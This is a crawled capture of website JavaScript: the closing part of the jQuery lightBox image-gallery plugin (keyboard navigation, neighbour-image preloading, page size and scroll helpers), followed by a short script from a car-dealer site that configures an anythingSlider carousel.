			// To Mozilla

			} else {

				keycode = objEvent.keyCode;

				escapeKey = objEvent.DOM_VK_ESCAPE;

			}

			// Get the key in lower case form

			key = String.fromCharCode(keycode).toLowerCase();

			// Verify the keys to close the ligthBox

			if ( ( key == settings.keyToClose ) || ( key == 'x' ) || ( keycode == escapeKey ) ) {

				_finish();

			}

			// Verify the key to show the previous image

			if ( ( key == settings.keyToPrev ) || ( keycode == 37 ) ) {

				// If we�re not showing the first image, call the previous

				if ( settings.activeImage != 0 ) {

					settings.activeImage = settings.activeImage - 1;

					_set_image_to_view();

					_disable_keyboard_navigation();

				}

			}

			// Verify the key to show the next image

			if ( ( key == settings.keyToNext ) || ( keycode == 39 ) ) {

				// If we�re not showing the last image, call the next

				if ( settings.activeImage != ( settings.imageArray.length - 1 ) ) {

					settings.activeImage = settings.activeImage + 1;

					_set_image_to_view();

					_disable_keyboard_navigation();

				}

			}

		}

		/**

		 * Preload prev and next images being showed

		 *

		 */

		function _preload_neighbor_images() {

			if ( (settings.imageArray.length -1) > settings.activeImage ) {

				objNext = new Image();

				objNext.src = settings.imageArray[settings.activeImage + 1][0];

			}

			if ( settings.activeImage > 0 ) {

				objPrev = new Image();

				objPrev.src = settings.imageArray[settings.activeImage -1][0];

			}

		}

		/**

		 * Remove jQuery lightBox plugin HTML markup

		 *

		 */

		function _finish() {

			$('#jquery-lightbox').remove();

			$('#jquery-overlay').fadeOut(function() { $('#jquery-overlay').remove(); });

			// Show some elements to avoid conflict with overlay in IE. These elements appear above the overlay.

			$('embed, object, select').css({ 'visibility' : 'visible' });

		}

		/**

		 / THIRD FUNCTION

		 * getPageSize() by quirksmode.com

		 *

		 * @return Array Return an array with page width, height and window width, height

		 */

		function ___getPageSize() {

			var xScroll, yScroll;

			if (window.innerHeight && window.scrollMaxY) {	

				xScroll = window.innerWidth + window.scrollMaxX;

				yScroll = window.innerHeight + window.scrollMaxY;

			} else if (document.body.scrollHeight > document.body.offsetHeight){ // all but Explorer Mac

				xScroll = document.body.scrollWidth;

				yScroll = document.body.scrollHeight;

			} else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari

				xScroll = document.body.offsetWidth;

				yScroll = document.body.offsetHeight;

			}

			var windowWidth, windowHeight;

			if (self.innerHeight) {	// all except Explorer

				if(document.documentElement.clientWidth){

					windowWidth = document.documentElement.clientWidth; 

				} else {

					windowWidth = self.innerWidth;

				}

				windowHeight = self.innerHeight;

			} else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode

				windowWidth = document.documentElement.clientWidth;

				windowHeight = document.documentElement.clientHeight;

			} else if (document.body) { // other Explorers

				windowWidth = document.body.clientWidth;

				windowHeight = document.body.clientHeight;

			}	

			// for small pages with total height less then height of the viewport

			if(yScroll < windowHeight){

				pageHeight = windowHeight;

			} else { 

				pageHeight = yScroll;

			}

			// for small pages with total width less then width of the viewport

			if(xScroll < windowWidth){	

				pageWidth = xScroll;		

			} else {

				pageWidth = windowWidth;

			}

			arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight);

			return arrayPageSize;

		};

		/**

		 / THIRD FUNCTION

		 * getPageScroll() by quirksmode.com

		 *

		 * @return Array Return an array with x,y page scroll values.

		 */

		function ___getPageScroll() {

			var xScroll, yScroll;

			if (self.pageYOffset) {

				yScroll = self.pageYOffset;

				xScroll = self.pageXOffset;

			} else if (document.documentElement && document.documentElement.scrollTop) {	 // Explorer 6 Strict

				yScroll = document.documentElement.scrollTop;

				xScroll = document.documentElement.scrollLeft;

			} else if (document.body) {// all other Explorers

				yScroll = document.body.scrollTop;

				xScroll = document.body.scrollLeft;	

			}

			arrayPageScroll = new Array(xScroll,yScroll);

			return arrayPageScroll;

		};

		 /**

		  * Stop the code execution from a escified time in milisecond

		  *

		  */

		 function ___pause(ms) {

			var date = new Date(); 

			curDate = null;

			do { var curDate = new Date(); }

			while ( curDate - date < ms);

		 };

		// Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once

		return this.unbind('click').click(_initialize);

	};

})(jQuery); ;// Call and execute the function immediately passing the jQuery object

--- FILE ---
content_type: application/javascript
request_url: http://www.bestcardeal.nl/js/functions.js
body_size: 570
content:
function formatText(index, panel) {
		  return index + "";
	    }
    
        $(function () {
        
            $('.anythingSlider').anythingSlider({
                easing: "easeInOutExpo",        // Anything other than "linear" or "swing" requires the easing plugin
                autoPlay: true,                 // This turns off the entire FUNCTIONALY, not just if it starts running or not.
                delay: 3000,                    // How long between slide transitions in AutoPlay mode
                startStopped: false,            // If autoPlay is on, this can force it to start stopped
                animationTime: 600,             // How long the slide transition takes
                hashTags: false,                 // Should links change the hashtag in the URL?
                buildNavigation: false,          // If true, builds and list of anchor links to link to each slide
        		pauseOnHover: true,
        		startText: "",
        		stopText: "",             // If true, and autoPlay is enabled, the show will pause on hover
		        navigationFormatter: null // Details at the top of the file on this use (advanced use)
            });
            
            
            
        });